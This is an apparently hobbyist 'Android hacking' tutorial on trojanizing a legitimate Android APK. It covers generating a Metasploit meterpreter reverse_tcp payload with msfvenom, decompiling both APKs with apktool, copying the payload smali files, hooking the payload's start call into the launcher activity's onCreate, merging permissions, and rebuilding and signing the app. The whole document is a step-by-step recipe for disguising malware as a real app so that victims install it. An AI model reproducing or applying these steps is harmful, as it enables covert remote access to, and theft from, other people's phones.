Embed a Metasploit Payload in an original Android Apk.
Welcome back in the last part of the Android Hacking Series we discussed how to create a malicious payload to Hack Android Phones. Today you will learn how to make your malicious Android APK more convincing by injecting a hook of our payload into an original apk file.
Lets start.
Download an original Android apk file you can get one from.
https://apkpure.com/
Install Libraries if you are running a 64 bit operating system install lib32.
apt-get install lib32stdc++6 lib32ncurses5 lib32z1
Now we need to generate our malicious payload.
msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.1.4 LPORT=4444 R >meterpreter.apk

If you don’t know what your LHOST is you can check using ifconfig.
ifconfig
Now we have our malicious payload we need to Download and install Apktool if you are running Kali Linux Apktool is already included in the OS (If your running Kali Linux you can skip this step.)
https://ibotpeaches.github.io/Apktool/install/

Now its time to decompile our apk files. Open up a new terminal and use the commands below to decompile our apk files to a new location.
(The d option will tell apktool to decompile our apk file, -f is to replace previous decompiled apk’s code, -o is the output location we want our decompiled files to go to.)
apktool d -f -o original /root/[Original_APK_Name]
apktool d -f -o original /root/meterpreter.apk
This will decompile the payload to “/root/payload” and the original apk to “/root/original” directory.

Now we need to copy the payload files to the orginal Apk’s folder go to the directory “/root/payload/smali/com/metasploit/stage” and copy all the payload.smali files. Now paste them in “/root/original/smali/com/metasploit/stage” you will need to create the folders for /com/metasploit.

Now we need to find out what activity to run when the app is launched the information is stored in the AndroidManifest.xml file open AndroidManifest.xml from “/root/original” with your favorite text editor. You will see Markup Languages, and both use the familiar tags and attributes. look for an <activity> tag which contains both of these lines you can use CTRL+F to search for the line of code.
<action android:name="android.intent.action.MAIN"/> <category android:name="android.intent.category.LAUNCHER"/>
When you locate that activity, “android:name” attribute’s value. Example of attribute.
“com.piriform.ccleaner.ui.activity.MainActivity”.

Now we know the name of the activity we can edit it replace the [Activity_Path] with the activity’s “android:name”, but instead of the dots, use slash.

gedit /root/original/smali/[Activity_Path]
Now find the line below.
;→onCreate(Landroid/os/Bundle;)V
When you locate it, paste the following code in the line next to it this will start the payload along side of the orginal apk code.
invoke-static {p0}, Lcom/metasploit/stage/Payload;->start(Landroid/content/Context;)V
Now we need to inject the necessary permissions to our apk. A “permission” is a mechanism that enforces restrictions on specific operations that only a particular process can perform.
To edit permissions we will go to /root/payload/AndroidManifest.xml and copy the Payload’s permissions to AndroidManifest, my /root/original/AndroidManifest.xml and save the file make sure you done have any duplicate permissions.

Now we have our permissions set we can now recompile our apk open a new terminal and use the following commands to recompile.
apktool b /root/original
Switch /root/original with your apk’s path.
Now our apk is compiled we need to sign it this is very important as a unsigned apk won’t be installed. When we sign our malicious apk file replace the [apk_path] with the path to your apk file.
jarsigner -verbose -keystore ~/.android/debug.keystore -storepass android -keypass android -digestalg SHA1 -sigalg MD5withRSA [apk_path] androiddebugkey
If you are using a Android you can also use Zip Signer its a great tool from signing files including zip, and apk.
You can download it from PlayStore by searching for Zip Signer.
Now the apk is complete I hope you enjoyed this tutorial.